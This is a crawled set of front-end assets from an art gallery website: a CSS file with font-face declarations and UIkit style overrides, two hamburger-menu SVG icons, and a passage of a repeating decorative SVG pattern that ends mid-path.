  src: url('../fonts/AvenirLTStd-Medium.eot') format('embedded-opentype');
  font-weight: 500;
  font-style: normal;
}

@font-face {
  font-family: 'Avenir';
  src:  url('../fonts/AvenirLTStd-Medium.woff') format('woff'), url('../fonts/AvenirLTStd-Medium.ttf')  format('truetype'), url('../fonts/AvenirLTStd-Medium.svg#AvenirLTStd-Medium') format('svg');
  font-weight: 500;
  font-style: normal;
}



@font-face {
  font-family: 'Avenir';
  src: url('../fonts/AvenirLTStd-Roman.eot') format('embedded-opentype');
  font-weight: 400;
  font-style: normal;
}

@font-face {
  font-family: 'Avenir';
  src:  url('../fonts/AvenirLTStd-Roman.otf')  format('opentype'),
	     url('../fonts/AvenirLTStd-Roman.woff') format('woff'), url('../fonts/AvenirLTStd-Roman.ttf')  format('truetype'), url('../fonts/AvenirLTStd-Roman.svg#AvenirLTStd-Roman') format('svg');
  font-weight: 400;
  font-style: normal;
}


@font-face {
  font-family: 'Futura';
  src: url('../fonts/Futura-Bold.eot') format('embedded-opentype');
  font-weight: 700;
  font-style: normal;
}

@font-face {
  font-family: 'Futura';
  src:  url('../fonts/Futura-Bold.otf')  format('opentype'),
	     url(../fonts/Futura-Bold.woff) format('woff'), url('../fonts/Futura-Bold.ttf')  format('truetype'), url('../fonts/Futura-Bold.svg#Futura-Bold') format('svg');
  font-weight: 700;
  font-style: normal;
}

@font-face {
    font-family: 'Lyon';
    src: url('../fonts/Lyon.eot');
    src: url('../fonts/Lyon.eot?#iefix') format('embedded-opentype'),
        url('../fonts/Lyon.woff2') format('woff2'),
        url('../fonts/Lyon.woff') format('woff'),
        url('../fonts/Lyon.ttf') format('truetype'),
        url('../fonts/Lyon.svg#Lyon') format('svg');
    font-weight: 400;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'Centaur';
    src: url('../fonts/CentaurMT-Bold.eot');
    src: url('../fonts/CentaurMT-Bold.eot?#iefix') format('embedded-opentype'),
        url('../fonts/CentaurMT-Bold.woff2') format('woff2'),
        url('../fonts/CentaurMT-Bold.woff') format('woff'),
        url('../fonts/CentaurMT-Bold.ttf') format('truetype'),
        url('../fonts/CentaurMT-Bold.svg#CentaurMT-Bold') format('svg');
    font-weight: bold;
    font-style: normal;
}

@font-face {
    font-family: 'Centaur';
    src: url('../fonts/CentaurMT-Bold.eot');
    src: url('../fonts/CentaurMT-Bold.eot?#iefix') format('embedded-opentype'),
        url('../fonts/CentaurMT-Bold.woff2') format('woff2'),
        url('../fonts/CentaurMT-Bold.woff') format('woff'),
        url('../fonts/CentaurMT-Bold.ttf') format('truetype'),
        url('../fonts/CentaurMT-Bold.svg#CentaurMT-Bold') format('svg');
    font-weight: bold;
    font-style: normal;
}

@font-face {
    font-family: 'Centaur';
    src:url('../fonts/CENTAUR.woff') format('woff'),
        url('../fonts/CENTAUR.woff2') format('woff2'),
        url('../fonts/CENTAUR.svg#CENTAUR') format('svg'),
        url('../fonts/CENTAUR.eot'),
        url('../fonts/CENTAUR.eot?#iefix') format('embedded-opentype'),
        url('../fonts/CENTAUR.ttf') format('truetype');

    font-weight: normal;
    font-style: normal;
}
.overlay-border  .uk-inline-clip {
	border: 10px solid #fff;
}

.uk-section-default + .uk-section-muted, .uk-section-muted + .uk-section-default, .uk-section-muted + style + .uk-section-default {
	border: 0px !important;
}

.uk-nav-sub {
	font-size: 14px !important;
	text-transform: none !important;
}

.uk-light .dark-menu {
	visibility:  hidden !important;
	display: none !important;
}

.uk-dark .light-menu {
	visibility: hidden !important;
	display: none  !important;
}

.social-side {
	position: absolute;
	right: 0 !important; 
	top: 100% !important;
}

.uk-accordion-title::before {
    position: absolute;
    right: 20px;
    margin-left: 0px !important;
}

--- FILE ---
content_type: image/svg+xml
request_url: https://siddharthaartgallery.com/images/hamburger-dark.svg
body_size: 645
content:
<svg xmlns="http://www.w3.org/2000/svg" width="37" height="27" viewBox="0 0 37 27">
  <g id="Group_1112" data-name="Group 1112" transform="translate(-1825 -56)">
    <line id="Line_29" data-name="Line 29" x2="34" transform="translate(1826.5 57.5)" fill="none" stroke="#000" stroke-linecap="round" stroke-width="3"/>
    <line id="Line_30" data-name="Line 30" x2="34" transform="translate(1826.5 81.5)" fill="none" stroke="#000" stroke-linecap="round" stroke-width="3"/>
    <line id="Line_31" data-name="Line 31" x2="24" transform="translate(1836.5 69.5)" fill="none" stroke="#000" stroke-linecap="round" stroke-width="3"/>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://siddharthaartgallery.com/images/hamburger.svg
body_size: 641
content:
<svg xmlns="http://www.w3.org/2000/svg" width="37" height="27" viewBox="0 0 37 27">
  <g id="Group_1264" data-name="Group 1264" transform="translate(-1825 -65.5)">
    <line id="Line_29" data-name="Line 29" x2="34" transform="translate(1826.5 67)" fill="none" stroke="#fff" stroke-linecap="round" stroke-width="3"/>
    <line id="Line_30" data-name="Line 30" x2="34" transform="translate(1826.5 91)" fill="none" stroke="#fff" stroke-linecap="round" stroke-width="3"/>
    <line id="Line_31" data-name="Line 31" x2="24" transform="translate(1836.5 79)" fill="none" stroke="#fff" stroke-linecap="round" stroke-width="3"/>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://siddharthaartgallery.com/images/sag-pattern1.svg
body_size: 55740
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 24.3.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 1920 88" style="enable-background:new 0 0 1920 88;" xml:space="preserve">
<style type="text/css">
	.st0{fill:none;stroke:#010202;stroke-width:0.5;stroke-miterlimit:10;}
	.st1{fill:none;stroke:#010202;stroke-miterlimit:10;}
	.st2{fill:none;stroke:#010202;stroke-width:0.75;stroke-miterlimit:10;}
	.st3{opacity:0.1;}
	.st4{fill:#010202;}
	.st5{fill:none;stroke:#010202;stroke-width:12;stroke-miterlimit:10;}
	.st6{fill:none;}
</style>
<g>
	<path class="st0" d="M29.2,30.2c2.8-4.9,1.2-9.3,1.2-9.3l3.5,10.3c0,0,4.6,13.1-3.1,17"/>
	<path class="st0" d="M30.8,48.2c0,0,10.1,1.2,9.8-13.5c0-2.1-0.3-4.2-0.8-6.3c-0.4-1.9-1-5.1-0.6-7.5c0,0-6.4,2.4-6.3,7.3"/>
	<path class="st0" d="M23.1,19c0,0,7,2.5,6,11.2c0,0-7.1,12.6,1.4,17.8c0,0-6.8-2.1-9.9-8.4c-1.7-3.5-1.6-7.5,0.1-11
		C22,26,24,22.7,23.1,19z"/>
	<path class="st0" d="M15.4,39.3c0,0-4.7-0.7-4.1-8.8c0,0,5.8,0.3,8.1,5.7"/>
	<path class="st0" d="M0.5,40.6c0,0,6.1-8.7,23.7,3.6c0,0,4.5,4.1,6.6,4c0,0-9.5,8.5-20.1-3.6c-1.1-1.3-2.4-2.3-4-3
		C5.1,40.8,2.9,40.1,0.5,40.6z"/>
	<path class="st0" d="M45.4,40.3c0,0,4.1-2.7,2.7-9.1c0,0-5.7,2.7-7.5,6"/>
	<path class="st0" d="M59.3,41c0,0-5.7-6.1-16.9,1c-1.8,1.1-3.4,2.4-4.9,3.8c-1.3,1.2-3.5,2.7-6.5,2.8c0,0,8.4,7.3,20.1-3.6
		c1.2-1.2,2.4-2.4,3.9-3.3C56.6,40.6,57.6,40.6,59.3,41z"/>
	<path class="st0" d="M25.1,66.2c0,0,7.6-9.3-3.9-11.7c-4.8-1-9-4.5-8.8-6c0,0-7.3,13.4,4.9,16.4C17.4,64.9,20.4,66,25.1,66.2z"/>
	<path class="st0" d="M13,47.7c0,0-9.7-9.3-8.5,7.6c0,0,1.2,17.6,19.5,19.3c0,0,7.4-2,1.2-8.4"/>
	<path class="st0" d="M46.1,59.9c0,0-4.2,5.2-7.2-1.2c0,0-1.9-9.6,14.3-7.6c16.3,2,12.9,10.1,10,11.7c0,0-4,2-7.2-1.8
		c-1.2-1.4-2.9-2.5-4.7-2.7C49.7,58,47.8,58.2,46.1,59.9z"/>
	<path class="st0" d="M45.7,60.3c0,0-0.6,3.6,2.8,5.2c1.6,0.7,3.4,0.8,5,0.1c1.4-0.6,2.9-1.8,2.9-4.2"/>
	<path class="st0" d="M48.5,65.5c0,0,0.1,3.8-4.4,6.1c-6,3-9.8,9.1-9.4,15.8c0,0.2,0.2,1,0.1,0.8c-0.3-0.5-0.6-1-0.8-1.6
		c-0.9-2.1-1.4-4.4-1.6-6.5c-0.4-3.3,0.3-6.6,0.7-10c2-17.3-2.4-21.7-2.4-21.7s16.1,5.9,4.2,31.7c-0.6,1.2-0.9,2.5-1,3.9
		c-0.1,0.8,0,1.7,0.2,2.6"/>
	<path class="st0" d="M27.7,59.9c0,0,3.8,0.2,0.9,14.7c0,0-1.4,5.6,2,7.9"/>
</g>
<g>
	<path class="st0" d="M90.2,30.2c2.8-4.9,1.2-9.3,1.2-9.3l3.5,10.3c0,0,4.6,13.1-3.1,17"/>
	<path class="st0" d="M91.8,48.2c0,0,10.1,1.2,9.8-13.5c0-2.1-0.3-4.2-0.8-6.3c-0.4-1.9-1-5.1-0.6-7.5c0,0-6.4,2.4-6.3,7.3"/>
	<path class="st0" d="M84.1,19c0,0,7,2.5,6,11.2c0,0-7.1,12.6,1.4,17.8c0,0-6.8-2.1-9.9-8.4c-1.7-3.5-1.6-7.5,0.1-11
		C83,26,85,22.7,84.1,19z"/>
	<path class="st0" d="M76.4,39.3c0,0-4.7-0.7-4.1-8.8c0,0,5.8,0.3,8.1,5.7"/>
	<path class="st0" d="M61.5,40.6c0,0,6.1-8.7,23.7,3.6c0,0,4.5,4.1,6.6,4c0,0-9.5,8.5-20.1-3.6c-1.1-1.3-2.4-2.3-4-3
		C66.1,40.8,63.9,40.1,61.5,40.6z"/>
	<path class="st0" d="M106.4,40.3c0,0,4.1-2.7,2.7-9.1c0,0-5.7,2.7-7.5,6"/>
	<path class="st0" d="M120.3,41c0,0-5.7-6.1-16.9,1c-1.8,1.1-3.4,2.4-4.9,3.8c-1.3,1.2-3.5,2.7-6.5,2.8c0,0,8.4,7.3,20.1-3.6
		c1.2-1.2,2.4-2.4,3.9-3.3C117.6,40.6,118.6,40.6,120.3,41z"/>
	<path class="st0" d="M86.1,66.2c0,0,7.6-9.3-3.9-11.7c-4.8-1-9-4.5-8.8-6c0,0-7.3,13.4,4.9,16.4C78.4,64.9,81.4,66,86.1,66.2z"/>
	<path class="st0" d="M74,47.7c0,0-9.7-9.3-8.5,7.6c0,0,1.2,17.6,19.5,19.3c0,0,7.4-2,1.2-8.4"/>
	<path class="st0" d="M107.1,59.9c0,0-4.2,5.2-7.2-1.2c0,0-1.9-9.6,14.3-7.6c16.3,2,12.9,10.1,10,11.7c0,0-4,2-7.2-1.8
		c-1.2-1.4-2.9-2.5-4.7-2.7C110.7,58,108.8,58.2,107.1,59.9z"/>
	<path class="st0" d="M106.7,60.3c0,0-0.6,3.6,2.8,5.2c1.6,0.7,3.4,0.8,5,0.1c1.4-0.6,2.9-1.8,2.9-4.2"/>
	<path class="st0" d="M109.5,65.5c0,0,0.1,3.8-4.4,6.1c-6,3-9.8,9.1-9.4,15.8c0,0.2,0.2,1,0.1,0.8c-0.3-0.5-0.6-1-0.8-1.6
		c-0.9-2.1-1.4-4.4-1.6-6.5c-0.4-3.3,0.3-6.6,0.7-10c2-17.3-2.4-21.7-2.4-21.7s16.1,5.9,4.2,31.7c-0.6,1.2-0.9,2.5-1,3.9
		c-0.1,0.8,0,1.7,0.2,2.6"/>
	<path class="st0" d="M88.7,59.9c0,0,3.8,0.2,0.9,14.7c0,0-1.4,5.6,2,7.9"/>
</g>
<g>
	<path class="st0" d="M151.2,30.2c2.8-4.9,1.2-9.3,1.2-9.3l3.5,10.3c0,0,4.6,13.1-3.1,17"/>
	<path class="st0" d="M152.8,48.2c0,0,10.1,1.2,9.8-13.5c0-2.1-0.3-4.2-0.8-6.3c-0.4-1.9-1-5.1-0.6-7.5c0,0-6.4,2.4-6.3,7.3"/>
	<path class="st0" d="M145.1,19c0,0,7,2.5,6,11.2c0,0-7.1,12.6,1.4,17.8c0,0-6.8-2.1-9.9-8.4c-1.7-3.5-1.6-7.5,0.1-11
		C144,26,146,22.7,145.1,19z"/>
	<path class="st0" d="M137.4,39.3c0,0-4.7-0.7-4.1-8.8c0,0,5.8,0.3,8.1,5.7"/>
	<path class="st0" d="M122.5,40.6c0,0,6.1-8.7,23.7,3.6c0,0,4.5,4.1,6.6,4c0,0-9.5,8.5-20.1-3.6c-1.1-1.3-2.4-2.3-4-3
		C127.1,40.8,124.9,40.1,122.5,40.6z"/>
	<path class="st0" d="M167.4,40.3c0,0,4.1-2.7,2.7-9.1c0,0-5.7,2.7-7.5,6"/>
	<path class="st0" d="M181.3,41c0,0-5.7-6.1-16.9,1c-1.8,1.1-3.4,2.4-4.9,3.8c-1.3,1.2-3.5,2.7-6.5,2.8c0,0,8.4,7.3,20.1-3.6
		c1.2-1.2,2.4-2.4,3.9-3.3C178.6,40.6,179.6,40.6,181.3,41z"/>
	<path class="st0" d="M147.1,66.2c0,0,7.6-9.3-3.9-11.7c-4.8-1-9-4.5-8.8-6c0,0-7.3,13.4,4.9,16.4C139.4,64.9,142.4,66,147.1,66.2z"
		/>
	<path class="st0" d="M135,47.7c0,0-9.7-9.3-8.5,7.6c0,0,1.2,17.6,19.5,19.3c0,0,7.4-2,1.2-8.4"/>
	<path class="st0" d="M168.1,59.9c0,0-4.2,5.2-7.2-1.2c0,0-1.9-9.6,14.3-7.6c16.3,2,12.9,10.1,10,11.7c0,0-4,2-7.2-1.8
		c-1.2-1.4-2.9-2.5-4.7-2.7C171.7,58,169.8,58.2,168.1,59.9z"/>
	<path class="st0" d="M167.7,60.3c0,0-0.6,3.6,2.8,5.2c1.6,0.7,3.4,0.8,5,0.1c1.4-0.6,2.9-1.8,2.9-4.2"/>
	<path class="st0" d="M170.5,65.5c0,0,0.1,3.8-4.4,6.1c-6,3-9.8,9.1-9.4,15.8c0,0.2,0.2,1,0.1,0.8c-0.3-0.5-0.6-1-0.8-1.6
		c-0.9-2.1-1.4-4.4-1.6-6.5c-0.4-3.3,0.3-6.6,0.7-10c2-17.3-2.4-21.7-2.4-21.7s16.1,5.9,4.2,31.7c-0.6,1.2-0.9,2.5-1,3.9
		c-0.1,0.8,0,1.7,0.2,2.6"/>
	<path class="st0" d="M149.7,59.9c0,0,3.8,0.2,0.9,14.7c0,0-1.4,5.6,2,7.9"/>
</g>
<g>
	<path class="st0" d="M212.2,30.2c2.8-4.9,1.2-9.3,1.2-9.3l3.5,10.3c0,0,4.6,13.1-3.1,17"/>
	<path class="st0" d="M213.8,48.2c0,0,10.1,1.2,9.8-13.5c0-2.1-0.3-4.2-0.8-6.3c-0.4-1.9-1-5.1-0.6-7.5c0,0-6.4,2.4-6.3,7.3"/>
	<path class="st0" d="M206.1,19c0,0,7,2.5,6,11.2c0,0-7.1,12.6,1.4,17.8c0,0-6.8-2.1-9.9-8.4c-1.7-3.5-1.6-7.5,0.1-11
		C205,26,207,22.7,206.1,19z"/>
	<path class="st0" d="M198.4,39.3c0,0-4.7-0.7-4.1-8.8c0,0,5.8,0.3,8.1,5.7"/>
	<path class="st0" d="M183.5,40.6c0,0,6.1-8.7,23.7,3.6c0,0,4.5,4.1,6.6,4c0,0-9.5,8.5-20.1-3.6c-1.1-1.3-2.4-2.3-4-3
		C188.1,40.8,185.9,40.1,183.5,40.6z"/>
	<path class="st0" d="M228.4,40.3c0,0,4.1-2.7,2.7-9.1c0,0-5.7,2.7-7.5,6"/>
	<path class="st0" d="M242.3,41c0,0-5.7-6.1-16.9,1c-1.8,1.1-3.4,2.4-4.9,3.8c-1.3,1.2-3.5,2.7-6.5,2.8c0,0,8.4,7.3,20.1-3.6
		c1.2-1.2,2.4-2.4,3.9-3.3C239.6,40.6,240.6,40.6,242.3,41z"/>
	<path class="st0" d="M208.1,66.2c0,0,7.6-9.3-3.9-11.7c-4.8-1-9-4.5-8.8-6c0,0-7.3,13.4,4.9,16.4C200.4,64.9,203.4,66,208.1,66.2z"
		/>
	<path class="st0" d="M196,47.7c0,0-9.7-9.3-8.5,7.6c0,0,1.2,17.6,19.5,19.3c0,0,7.4-2,1.2-8.4"/>
	<path class="st0" d="M229.1,59.9c0,0-4.2,5.2-7.2-1.2c0,0-1.9-9.6,14.3-7.6c16.3,2,12.9,10.1,10,11.7c0,0-4,2-7.2-1.8
		c-1.2-1.4-2.9-2.5-4.7-2.7C232.7,58,230.8,58.2,229.1,59.9z"/>
	<path class="st0" d="M228.7,60.3c0,0-0.6,3.6,2.8,5.2c1.6,0.7,3.4,0.8,5,0.1c1.4-0.6,2.9-1.8,2.9-4.2"/>
	<path class="st0" d="M231.5,65.5c0,0,0.1,3.8-4.4,6.1c-6,3-9.8,9.1-9.4,15.8c0,0.2,0.2,1,0.1,0.8c-0.3-0.5-0.6-1-0.8-1.6
		c-0.9-2.1-1.4-4.4-1.6-6.5c-0.4-3.3,0.3-6.6,0.7-10c2-17.3-2.4-21.7-2.4-21.7s16.1,5.9,4.2,31.7c-0.6,1.2-0.9,2.5-1,3.9
		c-0.1,0.8,0,1.7,0.2,2.6"/>
	<path class="st0" d="M210.7,59.9c0,0,3.8,0.2,0.9,14.7c0,0-1.4,5.6,2,7.9"/>
</g>
<g>
	<path class="st0" d="M273.2,30.2c2.8-4.9,1.2-9.3,1.2-9.3l3.5,10.3c0,0,4.6,13.1-3.1,17"/>
	<path class="st0" d="M274.8,48.2c0,0,10.1,1.2,9.8-13.5c0-2.1-0.3-4.2-0.8-6.3c-0.4-1.9-1-5.1-0.6-7.5c0,0-6.4,2.4-6.3,7.3"/>
	<path class="st0" d="M267.1,19c0,0,7,2.5,6,11.2c0,0-7.1,12.6,1.4,17.8c0,0-6.8-2.1-9.9-8.4c-1.7-3.5-1.6-7.5,0.1-11
		C266,26,268,22.7,267.1,19z"/>
	<path class="st0" d="M259.4,39.3c0,0-4.7-0.7-4.1-8.8c0,0,5.8,0.3,8.1,5.7"/>
	<path class="st0" d="M244.5,40.6c0,0,6.1-8.7,23.7,3.6c0,0,4.5,4.1,6.6,4c0,0-9.5,8.5-20.1-3.6c-1.1-1.3-2.4-2.3-4-3
		C249.1,40.8,246.9,40.1,244.5,40.6z"/>
	<path class="st0" d="M289.4,40.3c0,0,4.1-2.7,2.7-9.1c0,0-5.7,2.7-7.5,6"/>
	<path class="st0" d="M303.3,41c0,0-5.7-6.1-16.9,1c-1.8,1.1-3.4,2.4-4.9,3.8c-1.3,1.2-3.5,2.7-6.5,2.8c0,0,8.4,7.3,20.1-3.6
		c1.2-1.2,2.4-2.4,3.9-3.3C300.6,40.6,301.6,40.6,303.3,41z"/>
	<path class="st0" d="M269.1,66.2c0,0,7.6-9.3-3.9-11.7c-4.8-1-9-4.5-8.8-6c0,0-7.3,13.4,4.9,16.4C261.4,64.9,264.4,66,269.1,66.2z"
		/>
	<path class="st0" d="M257,47.7c0,0-9.7-9.3-8.5,7.6c0,0,1.2,17.6,19.5,19.3c0,0,7.4-2,1.2-8.4"/>
	<path class="st0" d="M290.1,59.9c0,0-4.2,5.2-7.2-1.2c0,0-1.9-9.6,14.3-7.6c16.3,2,12.9,10.1,10,11.7c0,0-4,2-7.2-1.8
		c-1.2-1.4-2.9-2.5-4.7-2.7C293.7,58,291.8,58.2,290.1,59.9z"/>
	<path class="st0" d="M289.7,60.3c0,0-0.6,3.6,2.8,5.2c1.6,0.7,3.4,0.8,5,0.1c1.4-0.6,2.9-1.8,2.9-4.2"/>
	<path class="st0" d="M292.5,65.5c0,0,0.1,3.8-4.4,6.1c-6,3-9.8,9.1-9.4,15.8c0,0.2,0.2,1,0.1,0.8c-0.3-0.5-0.6-1-0.8-1.6
		c-0.9-2.1-1.4-4.4-1.6-6.5c-0.4-3.3,0.3-6.6,0.7-10c2-17.3-2.4-21.7-2.4-21.7s16.1,5.9,4.2,31.7c-0.6,1.2-0.9,2.5-1,3.9
		c-0.1,0.8,0,1.7,0.2,2.6"/>
	<path class="st0" d="M271.7,59.9c0,0,3.8,0.2,0.9,14.7c0,0-1.4,5.6,2,7.9"/>
</g>
<g>
	<path class="st0" d="M334.2,30.2c2.8-4.9,1.2-9.3,1.2-9.3l3.5,10.3c0,0,4.6,13.1-3.1,17"/>
	<path class="st0" d="M335.8,48.2c0,0,10.1,1.2,9.8-13.5c0-2.1-0.3-4.2-0.8-6.3c-0.4-1.9-1-5.1-0.6-7.5c0,0-6.4,2.4-6.3,7.3"/>
	<path class="st0" d="M328.1,19c0,0,7,2.5,6,11.2c0,0-7.1,12.6,1.4,17.8c0,0-6.8-2.1-9.9-8.4c-1.7-3.5-1.6-7.5,0.1-11
		C327,26,329,22.7,328.1,19z"/>
	<path class="st0" d="M320.4,39.3c0,0-4.7-0.7-4.1-8.8c0,0,5.8,0.3,8.1,5.7"/>
	<path class="st0" d="M305.5,40.6c0,0,6.1-8.7,23.7,3.6c0,0,4.5,4.1,6.6,4c0,0-9.5,8.5-20.1-3.6c-1.1-1.3-2.4-2.3-4-3
		C310.1,40.8,307.9,40.1,305.5,40.6z"/>
	<path class="st0" d="M350.4,40.3c0,0,4.1-2.7,2.7-9.1c0,0-5.7,2.7-7.5,6"/>
	<path class="st0" d="M364.3,41c0,0-5.7-6.1-16.9,1c-1.8,1.1-3.4,2.4-4.9,3.8c-1.3,1.2-3.5,2.7-6.5,2.8c0,0,8.4,7.3,20.1-3.6
		c1.2-1.2,2.4-2.4,3.9-3.3C361.6,40.6,362.6,40.6,364.3,41z"/>
	<path class="st0" d="M330.1,66.2c0,0,7.6-9.3-3.9-11.7c-4.8-1-9-4.5-8.8-6c0,0-7.3,13.4,4.9,16.4C322.4,64.9,325.4,66,330.1,66.2z"
		/>
	<path class="st0" d="M318,47.7c0,0-9.7-9.3-8.5,7.6c0,0,1.2,17.6,19.5,19.3c0,0,7.4-2,1.2-8.4"/>
	<path class="st0" d="M351.1,59.9c0,0-4.2,5.2-7.2-1.2c0,0-1.9-9.6,14.3-7.6c16.3,2,12.9,10.1,10,11.7c0,0-4,2-7.2-1.8
		c-1.2-1.4-2.9-2.5-4.7-2.7C354.7,58,352.8,58.2,351.1,59.9z"/>
	<path class="st0" d="M350.7,60.3c0,0-0.6,3.6,2.8,5.2c1.6,0.7,3.4,0.8,5,0.1c1.4-0.6,2.9-1.8,2.9-4.2"/>
	<path class="st0" d="M353.5,65.5c0,0,0.1,3.8-4.4,6.1c-6,3-9.8,9.1-9.4,15.8c0,0.2,0.2,1,0.1,0.8c-0.3-0.5-0.6-1-0.8-1.6
		c-0.9-2.1-1.4-4.4-1.6-6.5c-0.4-3.3,0.3-6.6,0.7-10c2-17.3-2.4-21.7-2.4-21.7s16.1,5.9,4.2,31.7c-0.6,1.2-0.9,2.5-1,3.9
		c-0.1,0.8,0,1.7,0.2,2.6"/>
	<path class="st0" d="M332.7,59.9c0,0,3.8,0.2,0.9,14.7c0,0-1.4,5.6,2,7.9"/>
</g>
<g>
	<path class="st0" d="M395.2,30.2c2.8-4.9,1.2-9.3,1.2-9.3l3.5,10.3c0,0,4.6,13.1-3.1,17"/>
	<path class="st0" d="M396.8,48.2c0,0,10.1,1.2,9.8-13.5c0-2.1-0.3-4.2-0.8-6.3c-0.4-1.9-1-5.1-0.6-7.5c0,0-6.4,2.4-6.3,7.3"/>
	<path class="st0" d="M389.1,19c0,0,7,2.5,6,11.2c0,0-7.1,12.6,1.4,17.8c0,0-6.8-2.1-9.9-8.4c-1.7-3.5-1.6-7.5,0.1-11
		C388,26,390,22.7,389.1,19z"/>
	<path class="st0" d="M381.4,39.3c0,0-4.7-0.7-4.1-8.8c0,0,5.8,0.3,8.1,5.7"/>
	<path class="st0" d="M366.5,40.6c0,0,6.1-8.7,23.7,3.6c0,0,4.5,4.1,6.6,4c0,0-9.5,8.5-20.1-3.6c-1.1-1.3-2.4-2.3-4-3
		C371.1,40.8,368.9,40.1,366.5,40.6z"/>
	<path class="st0" d="M411.4,40.3c0,0,4.1-2.7,2.7-9.1c0,0-5.7,2.7-7.5,6"/>
	<path class="st0" d="M425.3,41c0,0-5.7-6.1-16.9,1c-1.8,1.1-3.4,2.4-4.9,3.8c-1.3,1.2-3.5,2.7-6.5,2.8c0,0,8.4,7.3,20.1-3.6
		c1.2-1.2,2.4-2.4,3.9-3.3C422.6,40.6,423.6,40.6,425.3,41z"/>
	<path class="st0" d="M391.1,66.2c0,0,7.6-9.3-3.9-11.7c-4.8-1-9-4.5-8.8-6c0,0-7.3,13.4,4.9,16.4C383.4,64.9,386.4,66,391.1,66.2z"
		/>
	<path class="st0" d="M379,47.7c0,0-9.7-9.3-8.5,7.6c0,0,1.2,17.6,19.5,19.3c0,0,7.4-2,1.2-8.4"/>
	<path class="st0" d="M412.1,59.9c0,0-4.2,5.2-7.2-1.2c0,0-1.9-9.6,14.3-7.6c16.3,2,12.9,10.1,10,11.7c0,0-4,2-7.2-1.8
		c-1.2-1.4-2.9-2.5-4.7-2.7C415.7,58,413.8,58.2,412.1,59.9z"/>
	<path class="st0" d="M411.7,60.3c0,0-0.6,3.6,2.8,5.2c1.6,0.7,3.4,0.8,5,0.1c1.4-0.6,2.9-1.8,2.9-4.2"/>
	<path class="st0" d="M414.5,65.5c0,0,0.1,3.8-4.4,6.1c-6,3-9.8,9.1-9.4,15.8c0,0.2,0.2,1,0.1,0.8c-0.3-0.5-0.6-1-0.8-1.6
		c-0.9-2.1-1.4-4.4-1.6-6.5c-0.4-3.3,0.3-6.6,0.7-10c2-17.3-2.4-21.7-2.4-21.7s16.1,5.9,4.2,31.7c-0.6,1.2-0.9,2.5-1,3.9
		c-0.1,0.8,0,1.7,0.2,2.6"/>
	<path class="st0" d="M393.7,59.9c0,0,3.8,0.2,0.9,14.7c0,0-1.4,5.6,2,7.9"/>
</g>
<g>
	<path class="st0" d="M456.2,30.2c2.8-4.9,1.2-9.3,1.2-9.3l3.5,10.3c0,0,4.6,13.1-3.1,17"/>
	<path class="st0" d="M457.8,48.2c0,0,10.1,1.2,9.8-13.5c0-2.1-0.3-4.2-0.8-6.3c-0.4-1.9-1-5.1-0.6-7.5c0,0-6.4,2.4-6.3,7.3"/>
	<path class="st0" d="M450.1,19c0,0,7,2.5,6,11.2c0,0-7.1,12.6,1.4,17.8c0,0-6.8-2.1-9.9-8.4c-1.7-3.5-1.6-7.5,0.1-11
		C449,26,451,22.7,450.1,19z"/>
	<path class="st0" d="M442.4,39.3c0,0-4.7-0.7-4.1-8.8c0,0,5.8,0.3,8.1,5.7"/>
	<path class="st0" d="M427.5,40.6c0,0,6.1-8.7,23.7,3.6c0,0,4.5,4.1,6.6,4c0,0-9.5,8.5-20.1-3.6c-1.1-1.3-2.4-2.3-4-3
		C432.1,40.8,429.9,40.1,427.5,40.6z"/>
	<path class="st0" d="M472.4,40.3c0,0,4.1-2.7,2.7-9.1c0,0-5.7,2.7-7.5,6"/>
	<path class="st0" d="M486.3,41c0,0-5.7-6.1-16.9,1c-1.8,1.1-3.4,2.4-4.9,3.8c-1.3,1.2-3.5,2.7-6.5,2.8c0,0,8.4,7.3,20.1-3.6
		c1.2-1.2,2.4-2.4,3.9-3.3C483.6,40.6,484.6,40.6,486.3,41z"/>
	<path class="st0" d="M452.1,66.2c0,0,7.6-9.3-3.9-11.7c-4.8-1-9-4.5-8.8-6c0,0-7.3,13.4,4.9,16.4C444.4,64.9,447.4,66,452.1,66.2z"
		/>
	<path class="st0" d="M440,47.7c0,0-9.7-9.3-8.5,7.6c0,0,1.2,17.6,19.5,19.3c0,0,7.4-2,1.2-8.4"/>
	<path class="st0" d="M473.1,59.9c0,0-4.2,5.2-7.2-1.2c0,0-1.9-9.6,14.3-7.6c16.3,2,12.9,10.1,10,11.7c0,0-4,2-7.2-1.8
		c-1.2-1.4-2.9-2.5-4.7-2.7C476.7,58,474.8,58.2,473.1,59.9z"/>
	<path class="st0" d="M472.7,60.3c0,0-0.6,3.6,2.8,5.2c1.6,0.7,3.4,0.8,5,0.1c1.4-0.6,2.9-1.8,2.9-4.2"/>
	<path class="st0" d="M475.5,65.5c0,0,0.1,3.8-4.4,6.1c-6,3-9.8,9.1-9.4,15.8c0,0.2,0.2,1,0.1,0.8c-0.3-0.5-0.6-1-0.8-1.6
		c-0.9-2.1-1.4-4.4-1.6-6.5c-0.4-3.3,0.3-6.6,0.7-10c2-17.3-2.4-21.7-2.4-21.7s16.1,5.9,4.2,31.7c-0.6,1.2-0.9,2.5-1,3.9
		c-0.1,0.8,0,1.7,0.2,2.6"/>
	<path class="st0" d="M454.7,59.9c0,0,3.8,0.2,0.9,14.7c0,0-1.4,5.6,2,7.9"/>
</g>
<g>
	<path class="st0" d="M517.2,30.2c2.8-4.9,1.2-9.3,1.2-9.3l3.5,10.3c0,0,4.6,13.1-3.1,17"/>
	<path class="st0" d="M518.8,48.2c0,0,10.1,1.2,9.8-13.5c0-2.1-0.3-4.2-0.8-6.3c-0.4-1.9-1-5.1-0.6-7.5c0,0-6.4,2.4-6.3,7.3"/>
	<path class="st0" d="M511.1,19c0,0,7,2.5,6,11.2c0,0-7.1,12.6,1.4,17.8c0,0-6.8-2.1-9.9-8.4c-1.7-3.5-1.6-7.5,0.1-11
		C510,26,512,22.7,511.1,19z"/>
	<path class="st0" d="M503.4,39.3c0,0-4.7-0.7-4.1-8.8c0,0,5.8,0.3,8.1,5.7"/>
	<path class="st0" d="M488.5,40.6c0,0,6.1-8.7,23.7,3.6c0,0,4.5,4.1,6.6,4c0,0-9.5,8.5-20.1-3.6c-1.1-1.3-2.4-2.3-4-3
